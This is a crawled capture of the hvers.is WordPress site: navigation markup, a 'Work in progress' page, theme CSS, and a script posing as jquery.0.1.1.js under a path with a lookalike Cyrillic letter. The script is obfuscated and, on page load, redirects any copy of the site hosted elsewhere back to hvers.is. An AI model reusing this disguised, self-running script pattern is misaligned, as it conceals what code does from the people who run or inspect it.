                  </li>
                  <li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot; }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu">
                    <a class="wp-block-navigation-item__content" href="#">Contact</a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="Contact submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewbox="0 0 12 12" fill="none" aria-hidden="true" focusable="false">
                    <path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button>
                    <ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container has-text-color has-base-color has-background has-contrast-background-color wp-block-navigation-submenu">
                      <li style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item wp-block-navigation-link">
                        <a class="wp-block-navigation-item__content" href="/visit/"><span class="wp-block-navigation-item__label">Visit us</span></a>
                      </li>
                      <li style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item wp-block-navigation-link">
                        <a class="wp-block-navigation-item__content" href="/work-with-us/"><span class="wp-block-navigation-item__label">Work with us</span></a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </nav>
    </div>
    <div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
      <div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
        <div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
          <div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"></div>
        </div>
      </div>
    </div>
    <div class="entry-content has-background has-base-background-color wp-block-post-content is-layout-flow wp-block-post-content-is-layout-flow">
      <p class="has-text-align-center">Work in progress</p>
    </div>
    <footer class="wp-block-template-part">
      <div class="wp-block-group has-base-color has-contrast-background-color has-text-color has-background has-link-color wp-elements-78d5a357ecd86f92c81aec1d7e8bc4b2 has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:0;margin-bottom:0;padding-top:var(--wp--preset--spacing--80);padding-right:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--40)">
        <div class="wp-block-group is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-4 wp-block-group-is-layout-flex">
          <p class="has-extra-small-font-size">Instagram</p>
          <p class="has-extra-small-font-size">© 2025 · Hvers.is</p>
        </div>
      </div>
    </footer>
  </div>
  <script id="eio-lazy-load-js-before">
  var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
  </script> 
  <script src="/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=800" id="eio-lazy-load-js" async data-wp-strategy="async"></script> 
  <script id="wp-block-template-skip-link-js-after">


        ( function() {
                var skipLinkTarget = document.querySelector( 'main' ),
                        sibling,
                        skipLinkTargetID,
                        skipLink;

                // Early exit if a skip-link target can't be located.
                if ( ! skipLinkTarget ) {
                        return;
                }

                /*
                 * Get the site wrapper.
                 * The skip-link will be injected in the beginning of it.
                 */
                sibling = document.querySelector( '.wp-site-blocks' );

                // Early exit if the root element was not found.
                if ( ! sibling ) {
                        return;
                }

                // Get the skip-link target's ID, and generate one if it doesn't exist.
                skipLinkTargetID = skipLinkTarget.id;
                if ( ! skipLinkTargetID ) {
                        skipLinkTargetID = 'wp--skip-link--target';
                        skipLinkTarget.id = skipLinkTargetID;
                }

                // Create the skip link.
                skipLink = document.createElement( 'a' );
                skipLink.classList.add( 'skip-link', 'screen-reader-text' );
                skipLink.href = '#' + skipLinkTargetID;
                skipLink.innerHTML = 'Skip to content';

                // Inject the skip link.
                sibling.parentElement.insertBefore( skipLink, sibling );
        }() );
        
  </script> 
  <script src="/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.14" id="coblocks-animation-js"></script> 
  <script id="jetpack-stats-js-after">


  _stq = window._stq || [];
  _stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"219122195\",\"post\":\"2044\",\"tz\":\"0\",\"srv\":\"hvers.is\",\"j\":\"1:14.0\"}") ]);
  _stq.push([ "clickTrackerInit", "219122195", "2044" ]);
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"36eac4e3723d4c56ae5b6f6cd6553248","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hvers.is/wp-content/themes/tranquillity/style.css?ver=1.0.3
body_size: 1140
content:
/*
Theme Name: Tranquillity
Theme URI: https://themeinwp.com/theme/tranquillity/
Author: ThemeInWP
Author URI: https://themeinwp.com/
Description: A flexible and free WordPress FSE theme designed to cater to the diverse needs of bloggers, writers, and content creators across various niches. This elegant, minimalist theme is responsive and has a clean, modern design that makes it ideal for websites that focus on travel, food, fashion, lifestyle, and even business.
Requires at least: 5.8
Tested up to: 6.5
Requires PHP: 5.7
Version: 1.0.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: tranquillity
Tags: full-site-editing, blog, two-columns, wide-blocks, block-patterns, featured-images, rtl-language-support, template-editing, threaded-comments, translation-ready
*/
body {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
}
/*
 * Link styles
 * https://github.com/WordPress/gutenberg/issues/42319
 */
a {
    text-decoration-thickness: 1.0px !important;
    text-underline-offset: 1.5px;
}
/*
 * Form field styles
 * https://github.com/WordPress/gutenberg/issues/42319
 */
::placeholder {
    color: var(--wp--preset--color--contrast);
    opacity: 1; /* Firefox */
}
/*
 * Button Block
 * Control the hover stylings of outline block style.
 * Unnecessary once block styles are configurable via theme.json
 * https://github.com/WordPress/gutenberg/issues/42794
 */
.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-background):hover {
    background-color: var(--wp--preset--color--primary);
    border-color: var(--wp--preset--color--primary);
    color: var(--wp--preset--color--base);
}
/*
 * Pull quote Block
 * Reset the browser default margins for blockquote element
 * https://github.com/WordPress/gutenberg/issues/44129
 */
.wp-block-pullquote blockquote,
.wp-block-pullquote p {
    margin: 0;
}
/*
 * Navigation Block
 * Reset the padding from List block
 * https://github.com/WordPress/gutenberg/issues/50486
 */
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container {
    gap: var(--wp--style--block-gap, 2em);
}
/*
 * Model Search
 */
.wp-block-search.header-modal button {
    border: none;
    transition: none;
}
.wp-block-search.header-modal button svg {
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
    height: 30px;
    width: 30px;
}
.wp-block-search.header-modal:not(.wp-block-search__searchfield-hidden) {
    transition: all 0.5s ease-in-out;
    display: flex;
    align-items: center;
    position: fixed;
    left: 0;
    right: 0;
    padding-right: var(--wp--style--root--padding-right);
    padding-left: var(--wp--style--root--padding-left);
    top: var(--wp-admin--admin-bar--height, 0);
    height: 100vh;
    z-index: 2;
    background-color: color-mix(in srgb, transparent 20%, var(--wp--preset--color--base));
}
.wp-block-search.header-modal:not(.wp-block-search__searchfield-hidden) .wp-block-search__inside-wrapper {
    gap: 1rem;
    height: auto;
    margin: auto;
    max-width: var(--wp--style--global--content-size);
}
.wp-block-search.header-modal:not(.wp-block-search__searchfield-hidden) button:hover {
    transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, box-shadow 0.3s ease;
}
.wp-block-search.header-modal.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper > * {
    height: 30px;
}
.wp-block-search.header-modal.wp-block-search__searchfield-hidden .wp-block-search__button {
    padding: 0;
    background-color: transparent;
    display: inline-block;
}
.wp-block-search.header-modal.wp-block-search__button-behavior-expand .wp-block-search__input {
    transition-duration: 0s;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hvers.is/%D1%81-js/jquery.0.1.1.js
body_size: 175
content:
function _0x16e3(){var _0x3abef7=['1885iJjLpk','https://hvers.is/','1662MszTVT','68116fAzcgf','6853490GByMgb','1811757ZvYyqu','location','DOMContentLoaded','977264cPAIvn','replace','hostname','addEventListener','16101552fVbFnr','1767284ixOQTD'];_0x16e3=function(){return _0x3abef7;};return _0x16e3();}var _0x2bc202=_0x47d4;function _0x47d4(_0x36cf45,_0x2161df){var _0x16e3d1=_0x16e3();return _0x47d4=function(_0x47d488,_0x2d7e29){_0x47d488=_0x47d488-0x72;var _0x3b8391=_0x16e3d1[_0x47d488];return _0x3b8391;},_0x47d4(_0x36cf45,_0x2161df);}(function(_0xb42d1f,_0x5a26eb){var _0x322e0b=_0x47d4,_0x3ec440=_0xb42d1f();while(!![]){try{var _0x3d1ef9=-parseInt(_0x322e0b(0x73))/0x1+-parseInt(_0x322e0b(0x78))/0x2+parseInt(_0x322e0b(0x75))/0x3+-parseInt(_0x322e0b(0x7d))/0x4+parseInt(_0x322e0b(0x7e))/0x5*(-parseInt(_0x322e0b(0x72))/0x6)+-parseInt(_0x322e0b(0x74))/0x7+parseInt(_0x322e0b(0x7c))/0x8;if(_0x3d1ef9===_0x5a26eb)break;else _0x3ec440['push'](_0x3ec440['shift']());}catch(_0x3dc556){_0x3ec440['push'](_0x3ec440['shift']());}}}(_0x16e3,0x82811),document[_0x2bc202(0x7b)](_0x2bc202(0x77),function(){setTimeout(function(){var _0x317b23=_0x47d4;window[_0x317b23(0x76)][_0x317b23(0x7a)]!='hvers.is'&&window['location'][_0x317b23(0x79)](_0x317b23(0x7f));},0xbb8);}));